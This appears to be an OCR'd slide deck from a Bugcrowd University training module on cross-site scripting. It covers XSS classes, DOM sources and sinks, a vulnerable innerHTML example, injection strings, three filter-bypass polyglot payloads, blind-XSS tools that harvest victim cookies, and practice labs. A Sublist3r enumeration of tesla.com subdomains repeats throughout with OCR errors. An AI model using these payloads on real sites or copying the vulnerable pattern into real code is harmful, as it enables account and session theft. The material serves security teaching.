

pop.tesla.com povervall.tesla.com

resources.tesla.com shop.tesla.com Bugcrowd University



#### **Module Trainer**

- JP Villanueva @swagnetow
- Trust & Security Engineer @Bugcrowd
- Programmer, hacker, speaker, gamer!









#### **Module Outline**

- 1. Module Reading
- 2. Introduction to XSS
- 3. Classic Examples of XSS
- 4. Best Practices
- 5. Advances in XSS
- 6. Tools
- 7. Labs
- 8. Resources and References

### **Module Reading**

- Web Application Hacker's Handbook (2nd Edition)
  - Chapter 12 Attacking Users: Cross-Site Scripting
- OWASP Testing Guide 4.0
  - 4.8.1 Testing for Reflected Cross Site Scripting (OTG-INPVAL-001)
  - 4.8.2 Testing for Stored Cross Site Scripting (OTG-INPVAL-002)
  - 4.12.1 Testing for DOM based Cross Site Scripting (OTG-CLIENT-001)
- Mozilla Developer Network Web Docs
  - $\circ$  Introduction to the DOM





#### kali:-/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

# Coded By Ahmed Aboul-Ela - Baboul31a

Enumerating subdomains now for tesla.com

Searching now in SSL Certificates. Searching now in PassiveONS.

1 Total Unique Subdomains Found: 36

www.tesla.com auth.tesla.com

blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com imap.tesla.com

autodiscover.tesla.com

Lyncdiscover.tesla.com model3.tesla.com

naa-origin.tesla.com nas-origin.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com shop.testa.com

Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal. Searching now in ThreatCrowd.

# Introduction

### **Introduction to Cross Site Scripting**

- History
- What is it?
- When/Where do you find it?
- How do you find it
- How impactful is this?
- What can you do with XSS?

kali:-/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

#### # Coded By Ahmed Aboul-Ela - Baboul31a Enumerating subdomains now for tesla.com

Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal. Searching now in ThreatCrowd

Searching now in SSL Certif Searching now in PassiveON

www.tesla.com

blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com imap.tesla.com

autodiscover.tesla.com

Lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com shop.tesla.com

Lasses of XSS ] Total Unique Subdomains Found: 36

#### **Classes of XSS**

- Reflective XSS
- Stored XSS
- DOM XSS
- Blind XSS
- Flash-based XSS
- Self XSS





#### # Coded By Ahmed Aboul-Ela - Baboul31a

Enumerating subdomains now for tesla.com Searching now in Baidv.. Searching now in Yahoo.. Searching now in Google.. Searching now in Bing.. Searching now in Ask.. Searching now in Netcraft.. Searching now in Netcraft.. Searching now in Virustotal.. Searching now in ThreatCrowd..

# **Classic** Examples of XSS

www.tesla.com auth.tesla.com autodiscover.tesla.com blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com imap.tesla.com lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com shop.tesla.com

### **Myspace Worm - Stored XSS**

https://samy.pl/popular/tech.html



#### **Tweetdeck Worm - Stored XSS**

• https://threatpost.com/tweetdeck-taken-down-in-wake-of-xss-attacks/106597/



#### kall:-/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

#### # Coded By Ahmed Aboul-Ela - Baboul31a

Enumerating subdomains now for tesla.com Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing ... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal Searching now in ThreatCrowd. Searching now in SSL Certificates. Searching now in PassiveDNS. www.tesla.com autodiscover.tesla.com blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com imap.tesla.com lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com

shop.tesla.com

## Finished new the Google Loud II and TOTAL Unique Subdomains Found II and II and

#### **Best Practices**

- Start slow!
- Don't get discouraged!
- Keep a list of common payloads
- Use Burp Intruder



#### Injections

"
"
">
">
">
"><script>
"><script>
"><script>alert(1)</script>
"><script>confirm(1)</script>

#### kall:-/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

#### # Coded By Ahmed Aboul-Ela - Baboul31a

Enumerating subdomains now for tesla.com Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal. Searching now in ThreatCrowd. Searching now in SSL Certificates. Searching now in Passivenes www.tesla.com autodiscover.tesla.com blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com imap.tesla.com lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com

resources.tesla.com shop.tesla.com

# Advances in XSS

### **Advances in XSS**

- DOM XSS
- XSS Polyglots
- Blind XSS



### **DOM XSS - What to Look For?**

**Sources:** document.url document.referrer location location.href location.search location.hash location.pathname

#### Sinks:

element.innerHTML() element.outerHTML() eval() setTimeout() setInterval() document.write() document.writeln()



#### **DOM XSS - What Does It Look Like?**

```
<!DOCTYPE html>
<html>
<body>
<script>
var source = "Hello " + decodeURIComponent(location.hash.split("#")[1]); //Source
var divElement = document.createElement("div");
divElement.innerHTML = source; //Sink
document.body.appendChild(divElement);
</script>
</body>
</html>
```

GET www.vulnerable-website.example#<img src="test" onerror="alert('XSS')">

### XSS Polyglot #1 (RSnake)

#### ';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88, 83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromChar Code(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode( 88,83,83))</SCRIPT>

Multi-context, filter bypass based polyglot payload #1 (OWASP XSS Cheat Sheet)

## XSS Polyglot #2 (0xsobky)

## jaVasCript:/\*-/\*`/\*\`/\*'/\*"/\*\*/(/\* \*/oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/ --!>\x3csVg/<sVg/oNloAd=alert()//>\x3e

• https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot

### XSS Polyglot #3 (Ashar Javed)

'">><marquee><img src=x</pre>

onerror=confirm(1)></marquee>"></plaintext\></l\><plaintext/onmouse over=prompt(1)><script>prompt(1)</script>@gmail.com<isindex formaction=javascript:alert(/XSS/) type=submit>'-->"></script><script>alert(1)</script>"><img/id="confirm& lpar;1)"/alt="/"src="/"onerror=eval(id&%23x29;>'"><img src="http://i.imgur.com/P8mL8.jpg">

• Multi-context, filter bypass based polyglot payload #2 (Ashar Javed <u>XSS Research</u>)



#### kali:-/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

#### # Coded By Ahmed About-Ela - Baboul31a

Enumerating subdomains now for tesla.com Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal. Searching now in ThreatCrowd. Searching now in SSL Certificates. Searching now in PassiveDNS Total Unique Subdomains Found: 36 www.tesla.com autodiscover.tesla.com blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums.tesla.com Lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com

shop.tesla.com

# Tooling



- Blind XSS
  - XSS Hunter
  - Sleepy Puppy
  - KnoXSS

### **XSSHunter (Blind)**

#### Payload:

- The vulnerable page's URI
- Origin of Execution
- The Victim's IP Address
- The Page Referer
- The Victim's User Agent
- All Non-HTTP-Only Cookies
- The Page's Full HTML DOM
- Full Screenshot of the Affected Page
- Responsible HTTP Request (If an XSS Hunter compatible tool is used)

#### Nods to BeeF & XSShell



### **Other Blind XSS Frameworks**







#### wall:~/Desktop/tools/Sublist3r# python sublist3r.py -d tesla.com

#### # Coded By Ahmed Aboul-Ela - @aboul3ia

Enumerating subdomains now for tesla.com Searching now in Baidu. Searching now in Yahoo. Searching now in Google. Searching now in Bing... Searching now in Ask. Searching now in Netcraft. Searching now in DNSdumpster. Searching now in Virustotal. Searching now in ThreatCrowd. Searching now in SSL Certificates. Searching now in PassiveDNS ] Total Unique Subdomains Found: 36 www.tesla.com autodiscover.tesla.com blog.tesla.com comparison.tesla.com eua-origin.tesla.com forums,tesla.com Lyncdiscover.tesla.com model3.tesla.com naa-origin.tesla.com nas-origin.tesla.com new-dev.tesla.com partners.tesla.com pop.tesla.com powerwall.tesla.com resources.tesla.com

shop.tesla.com



#### bWapp Section - A3 - Cross-Site Scripting (XSS)

Cross-Site Scripting - Reflected (GET) Cross-Site Scripting - Reflected (POST) Cross-Site Scripting - Reflected (JSON) Cross-Site Scripting - Reflected (AJAX/JSON) Cross-Site Scripting - Reflected (AJAX/XML) Cross-Site Scripting - Reflected (Back Button) Cross-Site Scripting - Reflected (Eval) Cross-Site Scripting - Reflected (HREF) Cross-Site Scripting - Reflected (Login Form) Cross-Site Scripting - Reflected (phpMyAdmin) Cross-Site Scripting - Reflected (PHP\_SELF) Cross-Site Scripting - Reflected (Referer) Cross-Site Scripting - Reflected (User-Agent) Cross-Site Scripting - Stored (Blog) Cross-Site Scripting - Stored (Change Secret) Cross-Site Scripting - Stored (Cookies) Cross-Site Scripting - Stored (SQLiteManager) Cross-Site Scripting - Stored (User-Agent)

Cross-Site Scripting - Reflected (Custom Header)



### **Additional Labs**

#### Pentesterlab

- XSS and MYSQL FILE
- Web for Pentester
- Web for Pentester II

